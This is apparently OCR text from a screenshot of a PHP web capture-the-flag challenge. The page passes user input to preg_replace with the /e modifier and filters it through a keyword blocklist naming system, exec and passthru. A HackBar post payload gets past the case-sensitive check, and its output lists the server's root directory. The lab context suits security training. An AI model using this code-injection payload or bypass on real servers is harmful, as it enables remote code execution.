 hnctf.imxbt.cn:39774/?moran=flag
BUUCTF在线评测 CTFHub PHP之一句话木马 - ... 简 PHP宽字节注入 - 简书 聚集诱导发光荧光探... X1r0z Blog XSS Platform NJUPT-coding-gay ·... C eval函数和system函... 其他书签
<?php
if($_GET['moran'] === 'flag'){
highlight_file(__FILE__);
if(isset($_POST['task'])&&isset($_POST['flag'])){
$str1 = $_POST['task'];
$str2 = $_POST['flag'];
if(preg_match('/system|eval|assert|call|create|preg|sort|{|}|filter|exec|passthru|proc|open|echo|`| |\.|include|require|flag/i',$str1) || strlen($str2) !
= 19 || preg_match('/please_give_me_flag/',$str2)){
die('hacker!');
}else{
preg_replace("/please_give_me_flag/ei",$_POST['task'],$_POST['flag']);
}
}
}else{
echo "moran want a flag.</br>(?moran=flag)";
} array(24) { [0]=> string(1) "." [1]=> string(2) ".." [2]=> string(10) ".dockerenv" [3]=> string(3) "bin" [4]=> string(4) "boot" [5]=> string(3) "dev" [6]=> string(3) "etc" [7]=> string(4)
"flag" [8]=> string(4) "home" [9]=> string(3) "lib" [10]=> string(5) "lib64" [11]=> string(5) "media" [12]=> string(3) "mnt" [13]=> string(3) "opt" [14]=> string(4) "proc" [15]=> string(4)
"root" [16]=> string(3) "run" [17]=> string(4) "sbin" [18]=> string(3) "srv" [19]=> string(8) "start.sh" [20]=> string(3) "sys" [21]=> string(3) "tmp" [22]=> string(3) "usr" [23]=> string(3)
"var" }
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 1
Encryption Encoding SQL XSS LFI XXE Other Commit now! HackBar v2
Load URL
http://hnctf.imxbt.cn:39774/?moran=flag
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All
H Upgrade-Insecure-Requests: 1
flag=please_GIVE_me_flag&task=var_dump(scandir("/"))